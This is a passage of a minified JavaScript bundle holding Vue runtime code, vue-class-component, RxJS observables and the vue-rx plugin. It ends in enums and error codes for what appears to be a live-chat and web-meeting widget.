n=e.elm,i=n.style;ms(n,t),i.transform=i.WebkitTransform=i.transitionDuration="",n.addEventListener(fs,n._moveCb=function e(i){i&&i.target!==n||i&&!/transform$/.test(i.propertyName)||(n.removeEventListener(fs,e),n._moveCb=null,gs(n,t))})}})))},methods:{hasMove:function(e,t){if(!os)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){is(n,e)})),ns(n,t),n.style.display="none",this.$el.appendChild(n);var i=ys(n);return this.$el.removeChild(n),this._hasMove=i.hasTransform}}}};Un.config.mustUseProp=function(e,t,n){return"value"===n&&Yn(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Un.config.isReservedTag=fi,Un.config.isReservedAttr=Qn,Un.config.getTagNamespace=function(e){return ci(e)?"svg":"math"===e?"math":void 0},Un.config.isUnknownElement=function(e){if(!se)return!0;if(fi(e))return!1;if(e=e.toLowerCase(),null!=ui[e])return ui[e];var t=document.createElement(e);return e.indexOf("-")>-1?ui[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:ui[e]=/HTMLUnknownElement/.test(t.toString())},U(Un.options.directives,Bs),U(Un.options.components,Ys),Un.prototype.__patch__=se?xs:q,Un.prototype.$mount=function(e,t){return function(e,t,n){var i;return e.$el=t,e.$options.render||(e.$options.render=Te),bn(e,"beforeMount"),i=function(){e._update(e._render(),n)},new Tn(e,i,q,{before:function(){e._isMounted&&!e._isDestroyed&&bn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,bn(e,"mounted")),e}(this,e=e&&se?function(e){if("string"==typeof e){return document.querySelector(e)||document.createElement("div")}return e}(e):void 0,t)},se&&setTimeout((function(){K.devtools&&be&&be.emit("init",Un)}),0);const Xs=Un;
/**
  * vue-class-component v7.2.6
  * (c) 2015-present Evan You
  * @license MIT
  */function Ks(e){return(Ks="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Zs(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Js(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function er(){return"undefined"!=typeof Reflect&&Reflect.defineMetadata&&Reflect.getOwnMetadataKeys}function tr(e,t){nr(e,t),Object.getOwnPropertyNames(t.prototype).forEach((function(n){nr(e.prototype,t.prototype,n)})),Object.getOwnPropertyNames(t).forEach((function(n){nr(e,t,n)}))}function nr(e,t,n){(n?Reflect.getOwnMetadataKeys(t,n):Reflect.getOwnMetadataKeys(t)).forEach((function(i){var s=n?Reflect.getOwnMetadata(i,t,n):Reflect.getOwnMetadata(i,t);n?Reflect.defineMetadata(i,s,e,n):Reflect.defineMetadata(i,s,e)}))}var ir={__proto__:[]}instanceof Array;function sr(e){return function(t,n,i){var s="function"==typeof t?t:t.constructor;s.__decorators__||(s.__decorators__=[]),"number"!=typeof i&&(i=void 0),s.__decorators__.push((function(t){return e(t,n,i)}))}}function rr(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Xs.extend({mixins:t})}function or(e,t){var n=t.prototype._init;t.prototype._init=function(){var t=this,n=Object.getOwnPropertyNames(e);if(e.$options.props)for(var i in e.$options.props)e.hasOwnProperty(i)||n.push(i);n.forEach((function(n){Object.defineProperty(t,n,{get:function(){return e[n]},set:function(t){e[n]=t},configurable:!0})}))};var i=new t;t.prototype._init=n;var s={};return Object.keys(i).forEach((function(e){void 0!==i[e]&&(s[e]=i[e])})),s}var ar=["data","beforeCreate","created","beforeMount","mounted","beforeDestroy","destroyed","beforeUpdate","updated","activated","deactivated","render","errorCaptured","serverPrefetch"];function lr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.name=t.name||e._componentTag||e.name;var n=e.prototype;Object.getOwnPropertyNames(n).forEach((function(e){if("constructor"!==e)if(ar.indexOf(e)>-1)t[e]=n[e];else{var i=Object.getOwnPropertyDescriptor(n,e);void 0!==i.value?"function"==typeof i.value?(t.methods||(t.methods={}))[e]=i.value:(t.mixins||(t.mixins=[])).push({data:function(){return Zs({},e,i.value)}}):(i.get||i.set)&&((t.computed||(t.computed={}))[e]={get:i.get,set:i.set})}})),(t.mixins||(t.mixins=[])).push({data:function(){return or(this,e)}});var i=e.__decorators__;i&&(i.forEach((function(e){return e(t)})),delete e.__decorators__);var s=Object.getPrototypeOf(e.prototype),r=s instanceof Xs?s.constructor:Xs,o=r.extend(t);return fr(o,e,r),er()&&tr(o,e),o}var cr={prototype:!0,arguments:!0,callee:!0,caller:!0};function fr(e,t,n){Object.getOwnPropertyNames(t).forEach((function(i){if(!cr[i]){var s=Object.getOwnPropertyDescriptor(e,i);if(!s||s.configurable){var r,o,a=Object.getOwnPropertyDescriptor(t,i);if(!ir){if("cid"===i)return;var l=Object.getOwnPropertyDescriptor(n,i);if(r=a.value,o=Ks(r),null!=r&&("object"===o||"function"===o)&&l&&l.value===a.value)return}0,Object.defineProperty(e,i,a)}}}))}function ur(e){return"function"==typeof e?lr(e):function(t){return lr(t,e)}}ur.registerHooks=function(e){ar.push.apply(ar,Js(e))};const dr=ur;var hr="__reactiveInject__";function pr(e){return sr((function(t,n){void 0===t.inject&&(t.inject={}),Array.isArray(t.inject)||(t.inject[n]=e||n)}))}function mr(e){var t=function(){var n=this,i="function"==typeof e?e.call(this):e;for(var s in(i=Object.create(i||null)).__reactiveInject__=Object.create(this.__reactiveInject__||{}),t.managed)i[t.managed[s]]=this[s];var r=function(e){i[t.managedReactive[e]]=o[e],Object.defineProperty(i.__reactiveInject__,t.managedReactive[e],{enumerable:!0,get:function(){return n[e]}})},o=this;for(var s in t.managedReactive)r(s);return i};return t.managed={},t.managedReactive={},t}function gr(e){return"function"!=typeof e||!e.managed&&!e.managedReactive}function br(e){Array.isArray(e.inject)||(e.inject=e.inject||{},e.inject.__reactiveInject__={from:hr,default:{}})}function vr(e){return sr((function(t,n){var i=t.provide;br(t),gr(i)&&(i=t.provide=mr(i)),i.managed[n]=e||n}))}var yr="undefined"!=typeof Reflect&&void 0!==Reflect.getMetadata;function Ar(e,t,n){if(yr&&!Array.isArray(e)&&"function"!=typeof e&&void 0===e.type){var i=Reflect.getMetadata("design:type",t,n);i!==Object&&(e.type=i)}}function wr(e){return void 0===e&&(e={}),function(t,n){Ar(e,t,n),sr((function(t,n){(t.props||(t.props={}))[n]=e}))(t,n)}}function _r(e,t){void 0===t&&(t={});var n=t.deep,i=void 0!==n&&n,s=t.immediate,r=void 0!==s&&s;return sr((function(t,n){"object"!=typeof t.watch&&(t.watch=Object.create(null));var s=t.watch;"object"!=typeof s[e]||Array.isArray(s[e])?void 0===s[e]&&(s[e]=[]):s[e]=[s[e]],s[e].push({handler:n,deep:i,immediate:r})}))}function Cr(e){return"function"==typeof e}let Sr=!1;const Er={Promise:void 0,set useDeprecatedSynchronousErrorHandling(e){if(e){const e=new Error;console.warn("DEPRECATED! RxJS was set to use deprecated synchronous error handling behavior by code at: \n"+e.stack)}else Sr&&console.log("RxJS: Back to a better error behavior. Thank you. <3");Sr=e},get useDeprecatedSynchronousErrorHandling(){return Sr}};function Or(e){setTimeout((()=>{throw e}),0)}const xr={closed:!0,next(e){},error(e){if(Er.useDeprecatedSynchronousErrorHandling)throw e;Or(e)},complete(){}},Ir=Array.isArray||(e=>e&&"number"==typeof e.length);function Tr(e){return null!==e&&"object"==typeof e}const Mr=(()=>{function e(e){return Error.call(this),this.message=e?`${e.length} errors occurred during unsubscription:\n${e.map(((e,t)=>`${t+1}) ${e.toString()}`)).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=e,this}return e.prototype=Object.create(Error.prototype),e})();class Nr{constructor(e){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,e&&(this._ctorUnsubscribe=!0,this._unsubscribe=e)}unsubscribe(){let e;if(this.closed)return;let{_parentOrParents:t,_ctorUnsubscribe:n,_unsubscribe:i,_subscriptions:s}=this;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,t instanceof Nr)t.remove(this);else if(null!==t)for(let e=0;e<t.length;++e){t[e].remove(this)}if(Cr(i)){n&&(this._unsubscribe=void 0);try{i.call(this)}catch(t){e=t instanceof Mr?kr(t.errors):[t]}}if(Ir(s)){let t=-1,n=s.length;for(;++t<n;){const n=s[t];if(Tr(n))try{n.unsubscribe()}catch(t){e=e||[],t instanceof Mr?e=e.concat(kr(t.errors)):e.push(t)}}}if(e)throw new Mr(e)}add(e){let t=e;if(!e)return Nr.EMPTY;switch(typeof e){case"function":t=new Nr(e);case"object":if(t===this||t.closed||"function"!=typeof t.unsubscribe)return t;if(this.closed)return t.unsubscribe(),t;if(!(t instanceof Nr)){const e=t;t=new Nr,t._subscriptions=[e]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}let{_parentOrParents:n}=t;if(null===n)t._parentOrParents=this;else if(n instanceof Nr){if(n===this)return t;t._parentOrParents=[n,this]}else{if(-1!==n.indexOf(this))return t;n.push(this)}const i=this._subscriptions;return null===i?this._subscriptions=[t]:i.push(t),t}remove(e){const t=this._subscriptions;if(t){const n=t.indexOf(e);-1!==n&&t.splice(n,1)}}}function kr(e){return e.reduce(((e,t)=>e.concat(t instanceof Mr?t.errors:t)),[])}Nr.EMPTY=function(e){return e.closed=!0,e}(new Nr);const Rr="function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random();class Fr extends Nr{constructor(e,t,n){switch(super(),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=xr;break;case 1:if(!e){this.destination=xr;break}if("object"==typeof e){e instanceof Fr?(this.syncErrorThrowable=e.syncErrorThrowable,this.destination=e,e.add(this)):(this.syncErrorThrowable=!0,this.destination=new Dr(this,e));break}default:this.syncErrorThrowable=!0,this.destination=new Dr(this,e,t,n)}}[Rr](){return this}static create(e,t,n){const i=new Fr(e,t,n);return i.syncErrorThrowable=!1,i}next(e){this.isStopped||this._next(e)}error(e){this.isStopped||(this.isStopped=!0,this._error(e))}complete(){this.isStopped||(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe())}_next(e){this.destination.next(e)}_error(e){this.destination.error(e),this.unsubscribe()}_complete(){this.destination.complete(),this.unsubscribe()}_unsubscribeAndRecycle(){const{_parentOrParents:e}=this;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=e,this}}class Dr extends Fr{constructor(e,t,n,i){let s;super(),this._parentSubscriber=e;let r=this;Cr(t)?s=t:t&&(s=t.next,n=t.error,i=t.complete,t!==xr&&(r=Object.create(t),Cr(r.unsubscribe)&&this.add(r.unsubscribe.bind(r)),r.unsubscribe=this.unsubscribe.bind(this))),this._context=r,this._next=s,this._error=n,this._complete=i}next(e){if(!this.isStopped&&this._next){const{_parentSubscriber:t}=this;Er.useDeprecatedSynchronousErrorHandling&&t.syncErrorThrowable?this.__tryOrSetError(t,this._next,e)&&this.unsubscribe():this.__tryOrUnsub(this._next,e)}}error(e){if(!this.isStopped){const{_parentSubscriber:t}=this,{useDeprecatedSynchronousErrorHandling:n}=Er;if(this._error)n&&t.syncErrorThrowable?(this.__tryOrSetError(t,this._error,e),this.unsubscribe()):(this.__tryOrUnsub(this._error,e),this.unsubscribe());else if(t.syncErrorThrowable)n?(t.syncErrorValue=e,t.syncErrorThrown=!0):Or(e),this.unsubscribe();else{if(this.unsubscribe(),n)throw e;Or(e)}}}complete(){if(!this.isStopped){const{_parentSubscriber:e}=this;if(this._complete){const t=()=>this._complete.call(this._context);Er.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?(this.__tryOrSetError(e,t),this.unsubscribe()):(this.__tryOrUnsub(t),this.unsubscribe())}else this.unsubscribe()}}__tryOrUnsub(e,t){try{e.call(this._context,t)}catch(e){if(this.unsubscribe(),Er.useDeprecatedSynchronousErrorHandling)throw e;Or(e)}}__tryOrSetError(e,t,n){if(!Er.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{t.call(this._context,n)}catch(t){return Er.useDeprecatedSynchronousErrorHandling?(e.syncErrorValue=t,e.syncErrorThrown=!0,!0):(Or(t),!0)}return!1}_unsubscribe(){const{_parentSubscriber:e}=this;this._context=null,this._parentSubscriber=null,e.unsubscribe()}}const Pr="function"==typeof Symbol&&Symbol.observable||"@@observable";function Br(e){return e}function Lr(e){return 0===e.length?Br:1===e.length?e[0]:function(t){return e.reduce(((e,t)=>t(e)),t)}}class jr{constructor(e){this._isScalar=!1,e&&(this._subscribe=e)}lift(e){const t=new jr;return t.source=this,t.operator=e,t}subscribe(e,t,n){const{operator:i}=this,s=function(e,t,n){if(e){if(e instanceof Fr)return e;if(e[Rr])return e[Rr]()}return e||t||n?new Fr(e,t,n):new Fr(xr)}(e,t,n);if(i?s.add(i.call(s,this.source)):s.add(this.source||Er.useDeprecatedSynchronousErrorHandling&&!s.syncErrorThrowable?this._subscribe(s):this._trySubscribe(s)),Er.useDeprecatedSynchronousErrorHandling&&s.syncErrorThrowable&&(s.syncErrorThrowable=!1,s.syncErrorThrown))throw s.syncErrorValue;return s}_trySubscribe(e){try{return this._subscribe(e)}catch(t){Er.useDeprecatedSynchronousErrorHandling&&(e.syncErrorThrown=!0,e.syncErrorValue=t),!function(e){for(;e;){const{closed:t,destination:n,isStopped:i}=e;if(t||i)return!1;e=n&&n instanceof Fr?n:null}return!0}(e)?console.warn(t):e.error(t)}}forEach(e,t){return new(t=Ur(t))(((t,n)=>{let i;i=this.subscribe((t=>{try{e(t)}catch(e){n(e),i&&i.unsubscribe()}}),n,t)}))}_subscribe(e){const{source:t}=this;return t&&t.subscribe(e)}[Pr](){return this}pipe(...e){return 0===e.length?this:Lr(e)(this)}toPromise(e){return new(e=Ur(e))(((e,t)=>{let n;this.subscribe((e=>n=e),(e=>t(e)),(()=>e(n)))}))}}function Ur(e){if(e||(e=Er.Promise||Promise),!e)throw new Error("no Promise impl found");return e}jr.create=e=>new jr(e);const zr=(()=>{function e(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return e.prototype=Object.create(Error.prototype),e})();class qr extends Nr{constructor(e,t){super(),this.subject=e,this.subscriber=t,this.closed=!1}unsubscribe(){if(this.closed)return;this.closed=!0;const e=this.subject,t=e.observers;if(this.subject=null,!t||0===t.length||e.isStopped||e.closed)return;const n=t.indexOf(this.subscriber);-1!==n&&t.splice(n,1)}}class Vr extends Fr{constructor(e){super(e),this.destination=e}}class Gr extends jr{constructor(){super(),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}[Rr](){return new Vr(this)}lift(e){const t=new Wr(this,this);return t.operator=e,t}next(e){if(this.closed)throw new zr;if(!this.isStopped){const{observers:t}=this,n=t.length,i=t.slice();for(let t=0;t<n;t++)i[t].next(e)}}error(e){if(this.closed)throw new zr;this.hasError=!0,this.thrownError=e,this.isStopped=!0;const{observers:t}=this,n=t.length,i=t.slice();for(let t=0;t<n;t++)i[t].error(e);this.observers.length=0}complete(){if(this.closed)throw new zr;this.isStopped=!0;const{observers:e}=this,t=e.length,n=e.slice();for(let e=0;e<t;e++)n[e].complete();this.observers.length=0}unsubscribe(){this.isStopped=!0,this.closed=!0,this.observers=null}_trySubscribe(e){if(this.closed)throw new zr;return super._trySubscribe(e)}_subscribe(e){if(this.closed)throw new zr;return this.hasError?(e.error(this.thrownError),Nr.EMPTY):this.isStopped?(e.complete(),Nr.EMPTY):(this.observers.push(e),new qr(this,e))}asObservable(){const e=new jr;return e.source=this,e}}Gr.create=(e,t)=>new Wr(e,t);class Wr extends Gr{constructor(e,t){super(),this.destination=e,this.source=t}next(e){const{destination:t}=this;t&&t.next&&t.next(e)}error(e){const{destination:t}=this;t&&t.error&&this.destination.error(e)}complete(){const{destination:e}=this;e&&e.complete&&this.destination.complete()}_subscribe(e){const{source:t}=this;return t?this.source.subscribe(e):Nr.EMPTY}}function $r(e,t){return function(n){if("function"!=typeof e)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return n.lift(new Hr(e,t))}}class Hr{constructor(e,t){this.project=e,this.thisArg=t}call(e,t){return t.subscribe(new Qr(e,this.project,this.thisArg))}}class Qr extends Fr{constructor(e,t,n){super(e),this.project=t,this.count=0,this.thisArg=n||this}_next(e){let t;try{t=this.project.call(this.thisArg,e,this.count++)}catch(e){return void this.destination.error(e)}this.destination.next(t)}}Object.prototype.toString;function Yr(e,t,n,i){return Cr(n)&&(i=n,n=void 0),i?Yr(e,t,n).pipe($r((e=>Ir(e)?i(...e):i(e)))):new jr((i=>{Xr(e,t,(function(e){arguments.length>1?i.next(Array.prototype.slice.call(arguments)):i.next(e)}),i,n)}))}function Xr(e,t,n,i,s){let r;if(function(e){return e&&"function"==typeof e.addEventListener&&"function"==typeof e.removeEventListener}(e)){const i=e;e.addEventListener(t,n,s),r=()=>i.removeEventListener(t,n,s)}else if(function(e){return e&&"function"==typeof e.on&&"function"==typeof e.off}(e)){const i=e;e.on(t,n),r=()=>i.off(t,n)}else if(function(e){return e&&"function"==typeof e.addListener&&"function"==typeof e.removeListener}(e)){const i=e;e.addListener(t,n),r=()=>i.removeListener(t,n)}else{if(!e||!e.length)throw new TypeError("Invalid event target");for(let r=0,o=e.length;r<o;r++)Xr(e[r],t,n,i,s)}i.add(r)}function Kr(){}const Zr=new jr(Kr);function Jr(){return function(e){return e.lift(new eo(e))}}class eo{constructor(e){this.connectable=e}call(e,t){const{connectable:n}=this;n._refCount++;const i=new to(e,n),s=t.subscribe(i);return i.closed||(i.connection=n.connect()),s}}class to extends Fr{constructor(e,t){super(e),this.connectable=t}_unsubscribe(){const{connectable:e}=this;if(!e)return void(this.connection=null);this.connectable=null;const t=e._refCount;if(t<=0)return void(this.connection=null);if(e._refCount=t-1,t>1)return void(this.connection=null);const{connection:n}=this,i=e._connection;this.connection=null,!i||n&&i!==n||i.unsubscribe()}}class no extends jr{constructor(e,t){super(),this.source=e,this.subjectFactory=t,this._refCount=0,this._isComplete=!1}_subscribe(e){return this.getSubject().subscribe(e)}getSubject(){const e=this._subject;return e&&!e.isStopped||(this._subject=this.subjectFactory()),this._subject}connect(){let e=this._connection;return e||(this._isComplete=!1,e=this._connection=new Nr,e.add(this.source.subscribe(new so(this.getSubject(),this))),e.closed&&(this._connection=null,e=Nr.EMPTY)),e}refCount(){return Jr()(this)}}const io=(()=>{const e=no.prototype;return{operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:e._subscribe},_isComplete:{value:e._isComplete,writable:!0},getSubject:{value:e.getSubject},connect:{value:e.connect},refCount:{value:e.refCount}}})();class so extends Vr{constructor(e,t){super(e),this.connectable=t}_error(e){this._unsubscribe(),super._error(e)}_complete(){this.connectable._isComplete=!0,this._unsubscribe(),super._complete()}_unsubscribe(){const e=this.connectable;if(e){this.connectable=null;const t=e._connection;e._refCount=0,e._subject=null,e._connection=null,t&&t.unsubscribe()}}}function ro(e,t){return function(n){let i;if(i="function"==typeof e?e:function(){return e},"function"==typeof t)return n.lift(new oo(i,t));const s=Object.create(n,io);return s.source=n,s.subjectFactory=i,s}}class oo{constructor(e,t){this.subjectFactory=e,this.selector=t}call(e,t){const{selector:n}=this,i=this.subjectFactory(),s=n(i).subscribe(e);return s.add(t.subscribe(i)),s}}function ao(){return new Gr}function lo(){return e=>Jr()(ro(ao)(e))}var co,fo=function(){};function uo(e){return e&&"function"==typeof e.next}function ho(e){return[e.arg].concat(Object.keys(e.modifiers)).join(":")}var po={created:function(){var e=this,t=e.$options.domStreams;t&&t.forEach((function(t){e[t]=new Gr}));var n=e.$options.observableMethods;n&&(Array.isArray(n)?n.forEach((function(t){e[t+"$"]=e.$createObservableMethod(t)})):Object.keys(n).forEach((function(t){e[n[t]]=e.$createObservableMethod(t)})));var i=e.$options.subscriptions;"function"==typeof i&&(i=i.call(e)),i&&(e.$observables={},e._subscription=new Nr,Object.keys(i).forEach((function(t){!function(e,t,n){t in e?e[t]=n:co.util.defineReactive(e,t,n)}(e,t,void 0),function(e){return e&&"function"==typeof e.subscribe}(e.$observables[t]=i[t])?e._subscription.add(i[t].subscribe((function(n){e[t]=n}),(function(e){throw e}))):fo('Invalid Observable found in subscriptions option with key "'+t+'".',e)})))},beforeDestroy:function(){this._subscription&&this._subscription.unsubscribe()}},mo={bind:function(e,t,n){var i=t.value,s=t.arg,r=t.expression,o=t.modifiers;if(uo(i))i={subject:i};else if(!i||!uo(i.subject))return void fo('Invalid Subject found in directive with key "'+r+'".'+r+" should be an instance of Subject or have the type { subject: Subject, data: any }.",n.context);var a={stop:function(e){return e.stopPropagation()},prevent:function(e){return e.preventDefault()}},l=Object.keys(a).filter((function(e){return o[e]})),c=i.subject,f=(c.next||c.onNext).bind(c);if(!o.native&&n.componentInstance)i.subscription=n.componentInstance.$eventToObservable(s).subscribe((function(e){l.forEach((function(t){return a[t](e)})),f({event:e,data:i.data})}));else{var u=i.options?[e,s,i.options]:[e,s];i.subscription=Yr.apply(void 0,u).subscribe((function(e){l.forEach((function(t){return a[t](e)})),f({event:e,data:i.data})}))}(e._rxHandles||(e._rxHandles={}))[ho(t)]=i},update:function(e,t){var n=t.value,i=e._rxHandles&&e._rxHandles[ho(t)];i&&n&&uo(n.subject)&&(i.data=n.data)},unbind:function(e,t){var n=ho(t),i=e._rxHandles&&e._rxHandles[n];i&&(i.subscription&&i.subscription.unsubscribe(),e._rxHandles[n]=null)}};function go(e,t){var n=this;return new jr((function(i){var s,r=function(){s=n.$watch(e,(function(e,t){i.next({oldValue:t,newValue:e})}),t)};return n._data?r():n.$once("hook:created",r),new Nr((function(){s&&s()}))}))}function bo(e,t){if("undefined"==typeof window)return Zr;var n=this,i=document.documentElement;return new jr((function(s){function r(t){if(n.$el){if(null===e&&n.$el===t.target)return s.next(t);for(var i=n.$el.querySelectorAll(e),r=t.target,o=0,a=i.length;o<a;o++)if(i[o]===r)return s.next(t)}}return i.addEventListener(t,r),new Nr((function(){i.removeEventListener(t,r)}))}))}function vo(e,t,n,i){var s=e.subscribe(t,n,i);return(this._subscription||(this._subscription=new Nr)).add(s),s}function yo(e){var t=this,n=Array.isArray(e)?e:[e];return new jr((function(e){var i=n.map((function(n){var i=function(t){return e.next({name:n,msg:t})};return t.$on(n,i),{name:n,callback:i}}));return function(){i.forEach((function(e){return t.$off(e.name,e.callback)}))}}))}function Ao(e,t){var n=this;void 0!==n[e]&&fo("Potential bug: Method "+e+" already defined on vm and has been overwritten by $createObservableMethod."+String(n[e]),n);return new jr((function(i){return n[e]=function(){var e=Array.from(arguments);t?(e.push(this),i.next(e)):e.length<=1?i.next(e[0]):i.next(e)},function(){delete n[e]}})).pipe(lo())}function wo(e){fo=(co=e).util.warn||fo,e.mixin(po),e.directive("stream",mo),e.prototype.$watchAsObservable=go,e.prototype.$fromDOMEvent=bo,e.prototype.$subscribeTo=vo,e.prototype.$eventToObservable=yo,e.prototype.$createObservableMethod=Ao,e.config.optionMergeStrategies.subscriptions=e.config.optionMergeStrategies.data}"undefined"!=typeof Vue&&Vue.use(wo);const _o=wo;var Co,So,Eo,Oo,xo,Io,To,Mo,No,ko,Ro;function Fo(e,t){return new jr(t?n=>t.schedule(Do,0,{error:e,subscriber:n}):t=>t.error(e))}function Do({error:e,subscriber:t}){t.error(e)}!function(e){e[e.Idle=0]="Idle",e[e.Error=1]="Error",e[e.Connected=2]="Connected"}(Co||(Co={})),function(e){e[e.None=0]="None",e[e.Chat=1]="Chat",e[e.Authenticate=2]="Authenticate",e[e.Offline=3]="Offline",e[e.Intro=4]="Intro",e[e.PopoutButton=5]="PopoutButton",e[e.Disabled=6]="Disabled"}(So||(So={})),function(e){e[e.None=-1]="None",e[e.Negative=0]="Negative",e[e.Positive=1]="Positive"}(Eo||(Eo={})),function(e){e[e.Uploading=0]="Uploading",e[e.Available=1]="Available",e[e.Deleted=2]="Deleted",e[e.Error=3]="Error"}(Oo||(Oo={})),function(e){e[e.NoError=0]="NoError",e[e.CanRetry=1]="CanRetry",e[e.NoRetry=2]="NoRetry",e[e.UnsupportedFile=3]="UnsupportedFile",e[e.FileError=4]="FileError"}(xo||(xo={})),function(e){e[e.MISSED=0]="MISSED",e[e.OLD_ENDED=1]="OLD_ENDED",e[e.PENDING_AGENT=2]="PENDING_AGENT",e[e.ACTIVE=3]="ACTIVE",e[e.BROWSE=5]="BROWSE",e[e.NOT_STARTED=17]="NOT_STARTED",e[e.ENDED_BY_AGENT=16]="ENDED_BY_AGENT",e[e.ENDED_BY_CLIENT=15]="ENDED_BY_CLIENT",e[e.ENDED_DUE_AGENT_INACTIVITY=14]="ENDED_DUE_AGENT_INACTIVITY",e[e.ENDED_DUE_CLIENT_INACTIVITY=13]="ENDED_DUE_CLIENT_INACTIVITY",e[e.ENDED_DUE_BLOCK=18]="ENDED_DUE_BLOCK"}(Io||(Io={})),function(e){e[e.Chat=0]="Chat",e[e.OfflineForm=1]="OfflineForm",e[e.Rate=2]="Rate",e[e.Auth=3]="Auth"}(To||(To={})),function(e){e[e.Text=0]="Text",e[e.SingleChoice=1]="SingleChoice",e[e.MultipleChoice=2]="MultipleChoice"}(Mo||(Mo={})),function(e){e[e.Text=0]="Text",e[e.File=1]="File",e[e.Options=2]="Options"}(No||(No={})),function(e){e[e.Normal=0]="Normal",e[e.Completed=1]="Completed"}(ko||(ko={})),function(e){e[e.None=0]="None",e[e.ChatClosed=1]="ChatClosed",e[e.ChatDealtWith=2]="ChatDealtWith"}(Ro||(Ro={}));class Po{constructor(e,t){this.sessionState=e,this.error=t,this.messages$=new Gr,this.supportsWebRTC=!1,this.serverProvideSystemMessages=!1,this.sessionId=""}get(e){return Fo(this.error)}getSessionUniqueCode(){return-1}fileEndPoint(e){return""}emojiEndpoint(){return""}}const Bo=()=>new Po(Co.Idle,"Can' send request to idle session"),Lo=e=>new Po(Co.Error,e);function jo(e,t){return function(n){return n.lift(new Uo(e,t))}}class Uo{constructor(e,t){this.predicate=e,this.thisArg=t}call(e,t){return t.subscribe(new zo(e,this.predicate,this.thisArg))}}class zo extends Fr{constructor(e,t,n){super(e),this.predicate=t,this.thisArg=n,this.count=0}_next(e){let t;try{t=this.predicate.call(this.thisArg,e,this.count++)}catch(e){return void this.destination.error(e)}t&&this.destination.next(e)}}var qo=n(2100);const Vo=qo.Reader,Go=qo.Writer,Wo=qo.util,$o=qo.roots.default||(qo.roots.default={}),Ho=($o.ErrorCodes=(()=>{const e={},t=Object.create(e);return t[e[-1]="ConferenceWithPinDoesNotExist"]=-1,t[e[-2]="ConferenceWithPinAlreadyExists"]=-2,t[e[-3]="ConferencePinAndIdDoesNotMatch"]=-3,t[e[-4]="ConferenceAccessDenied"]=-4,t[e[-5]="ConferenceIsCancelled"]=-5,t[e[-6]="ConferencePinIsReadOnly"]=-6,t[e[-7]="ConferenceInvalidPin"]=-7,t[e[-8]="CannotGeneratePin"]=-8,t[e[-9]="FwdProfileDoesNotExist"]=-9,t[e[-10]="FwdProfileOverrideExpirationRequired"]=-10,t[e[0]="Success"]=0,t[e[1]="NoSuchRequest"]=1,t[e[2]="ExceptionOccured"]=2,t[e[3]="RequestIsNotSupported"]=3,t[e[4]="ServerIsBusy"]=4,t[e[5]="BridgeNotFound"]=5,t[e[6]="CannotCleanOwnExtension"]=6,t[e[7]="SetWakeupCallResult"]=7,t[e[8]="ExtensionNotFound"]=8,t[e[9]="NoPermission"]=9,t[e[12]="WebMeetingNoEmail"]=12,t[e[13]="WebMeetingNoAccess"]=13,t[e[16]="WebMeetingInvalidOrganizer"]=16,t[e[17]="WebMeetingInvalidParameters"]=17,t[e[18]="WebMeetingInvalidParticipant"]=18,t[e[19]="WebMeetingInvalidPin"]=19,t[e[20]="WebMeetingAccessDenied"]=20,t[e[21]="WebMeetingNotFound"]=21,t[e[22]="WebMeetingCannotDeleteQM"]=22,t[e[23]="WebMeetingPinIsReadonly"]=23,t[e[24]="WebMeetingNumberToCallIsReadonly"]=24,t[e[25]="WebMeetingInvalidWmUser"]=25,t[e[30]="ExtensionEmailRequired"]=30,t[e[31]="QueueNumberRequired"]=31,t[e[32]="ChatIsDisabled"]=32,t[e[33]="PersonalContactRequired"]=33,t[e[34]="RequiredFieldIsEmpty"]=34,t[e[35]="ContactNotFound"]=35,t[e[36]="ContactIsReadonly"]=36,t[e[37]="ActionIsNotAllowed"]=37,t[e[38]="FileNotFound"]=38,t[e[39]="OwnRecordingsDenied"]=39,t[e[40]="InvalidValue"]=40,t[e[41]="InvalidMedia"]=41,t[e[42]="InvalidOperation"]=42,t[e[43]="OperationFailed"]=43,t})(),$o.ActionType=(()=>{const e={},t=Object.create(e);return t[e[0]="NoUpdates"]=0,t[e[1]="FullUpdate"]=1,t[e[2]="Inserted"]=2,t[e[3]="Updated"]=3,t[e[4]="Deleted"]=4,t})()),Qo=($o.ContactType=(()=>{const e={},t=Object.create(e);return t[e[0]="LocalUser"]=0,t[e[1]="CompanyPhonebook"]=1,t[e[2]="PersonalPhonebook"]=2,t[e[3]="BridgeExtension"]=3,t})(),$o.ChatFileState=(()=>{const e={},t=Object.create(e);return 